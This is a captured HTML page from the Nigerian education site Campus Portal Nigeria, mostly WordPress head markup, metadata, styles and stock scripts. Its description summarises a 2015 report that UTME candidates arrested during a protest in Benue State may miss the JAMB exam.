

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campusportalng.com/jamb/arrested-utme-candidates-will-not-participate-in-the-exams-jamb-coordinator/26769/
body_size: 21399
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-GB"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-GB"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-GB"><![endif]-->
<!--[if IE 9]><html class="no-js lt-ie10" lang="en-GB"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-GB">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="mobile-web-app-capable" content="yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://campusportalng.com/xmlrpc.php">
	
	<!-- Fav and touch icons -->
		<link rel="shortcut icon" href="https://campusportalng.com/wp-content/uploads/2015/08/campusportalng-favicon.ico">
			<link rel="apple-touch-icon-precomposed" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Icon-57.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Icon-72.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Retina-Icon-114.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Retina-Icon-144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://campusportalng.com/wp-content/themes/campusng/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello-ie7.css">
	<![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arrested UTME Candidates will not Participate in the Exams - JAMB Coordinator | Campus Portal Nigeria</title>
	<link rel="canonical" href="https://campusportalng.com/jamb/arrested-utme-candidates-will-not-participate-in-the-exams-jamb-coordinator/26769/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arrested UTME Candidates will not Participate in the Exams - JAMB Coordinator | Campus Portal Nigeria" />
	<meta property="og:description" content="The Joint Admission and Matriculation Board (JAMB) Zonal Coordinator in Benue State, Mr. Samuel Umoru, has revealed that the Unified Tertiary and Matriculation Examinations (UTME) candidates, who were arrested during a protest, might not sit the forthcoming examination, unless the police release them. It will be recalled that some UTME candidates on Monday, protested against their inability to re-print their examination [&hellip;]" />
	<meta property="og:url" content="https://campusportalng.com/jamb/arrested-utme-candidates-will-not-participate-in-the-exams-jamb-coordinator/26769/" />
	<meta property="og:site_name" content="Campus Portal Nigeria" />
	<meta property="article:publisher" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:author" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:published_time" content="2015-03-03T23:52:02+00:00" />
	<meta property="og:image" content="https://campusportalng.com/wp-content/uploads/2015/01/jamb-cbt-hall.png" />
	<meta property="og:image:width" content="471" />
	<meta property="og:image:height" content="302" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="CampusPortalNGStaff2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/campusportalng" />
	<meta name="twitter:site" content="@CampusPortalNG" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CampusPortalNGStaff2" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://campusportalng.com/jamb/arrested-utme-candidates-will-not-participate-in-the-exams-jamb-coordinator/26769/#article","isPartOf":{"@id":"https://campusportalng.com/jamb/arrested-utme-candidates-will-not-participate-in-the-exams-jamb-coordinator/26769/"},"author":{"name":"CampusPortalNGStaff2","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286"},"headline":"Arrested UTME Candidates will not Participate in the Exams &#8211; JAMB Coordinator","datePublished":"2015-03-03T23:52:02+00:00","dateModified":"2015-03-03T23:52:02+00:00","mainEntityOfPage":{"@id":"https://campusportalng.com/jamb/arrested-utme-candidates-will-not-participate-in-the-exams-jamb-coordinator/26769/"},"wordCount":187,"publisher":{"@id":"https://campusportalng.com/#organization"},"image":{"@id":"https://campusportalng.com/jamb/arrested-utme-candidates-will-not-participate-in-the-exams-jamb-coordinator/26769/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2015/01/jamb-cbt-hall.png","articleSection":["JAMB NEWS"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://campusportalng.com/jamb/arrested-utme-candidates-will-not-participate-in-the-exams-jamb-coordinator/26769/","url":"https://campusportalng.com/jamb/arrested-utme-candidates-will-not-participate-in-the-exams-jamb-coordinator/26769/","name":"Arrested UTME Candidates will not Participate in the Exams - JAMB Coordinator | Campus Portal Nigeria","isPartOf":{"@id":"https://campusportalng.com/#website"},"primaryImageOfPage":{"@id":"https://campusportalng.com/jamb/arrested-utme-candidates-will-not-participate-in-the-exams-jamb-coordinator/26769/#primaryimage"},"image":{"@id":"https://campusportalng.com/jamb/arrested-utme-candidates-will-not-participate-in-the-exams-jamb-coordinator/26769/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2015/01/jamb-cbt-hall.png","datePublished":"2015-03-03T23:52:02+00:00","dateModified":"2015-03-03T23:52:02+00:00","breadcrumb":{"@id":"https://campusportalng.com/jamb/arrested-utme-candidates-will-not-participate-in-the-exams-jamb-coordinator/26769/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://campusportalng.com/jamb/arrested-utme-candidates-will-not-participate-in-the-exams-jamb-coordinator/26769/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/jamb/arrested-utme-candidates-will-not-participate-in-the-exams-jamb-coordinator/26769/#primaryimage","url":"https://campusportalng.com/wp-content/uploads/2015/01/jamb-cbt-hall.png","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/01/jamb-cbt-hall.png","width":471,"height":302,"caption":"Candidates writing JAMB CBT"},{"@type":"BreadcrumbList","@id":"https://campusportalng.com/jamb/arrested-utme-candidates-will-not-participate-in-the-exams-jamb-coordinator/26769/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"campusportalng.com","item":"https://campusportalng.com/"},{"@type":"ListItem","position":2,"name":"JAMB","item":"https://campusportalng.com/jamb/"},{"@type":"ListItem","position":3,"name":"Arrested UTME Candidates will not Participate in the Exams &#8211; JAMB Coordinator"}]},{"@type":"WebSite","@id":"https://campusportalng.com/#website","url":"https://campusportalng.com/","name":"Campus Portal Nigeria","description":"Education News, Students Network","publisher":{"@id":"https://campusportalng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://campusportalng.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://campusportalng.com/#organization","name":"Campus Portal Nigeria","url":"https://campusportalng.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/logo/image/","url":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","width":867,"height":929,"caption":"Campus Portal Nigeria"},"image":{"@id":"https://campusportalng.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","https://twitter.com/CampusPortalNG","https://instagram.com/campusportalng","https://www.linkedin.com/company/campus-portal-nigeria","https://www.pinterest.com/CampusPortalNG","https://www.youtube.com/user/CampusPortalNG"]},{"@type":"Person","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286","name":"CampusPortalNGStaff2","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","caption":"CampusPortalNGStaff2"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","http://www.linkedin.com/company/campus-portal-nigeria","https://twitter.com/http://twitter.com/campusportalng"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Feed" href="https://campusportalng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Comments Feed" href="https://campusportalng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/campusportalng.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://campusportalng.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://campusportalng.com/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://campusportalng.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://campusportalng.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsp-css' href='https://campusportalng.com/wp-content/plugins/bbp-style-pack/css/bspstyle.css' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://campusportalng.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%7CRoboto%3A400&#038;ver=6.4.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://campusportalng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='kleo-combined-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://campusportalng.com/wp-content/themes/campusng-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://campusportalng.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
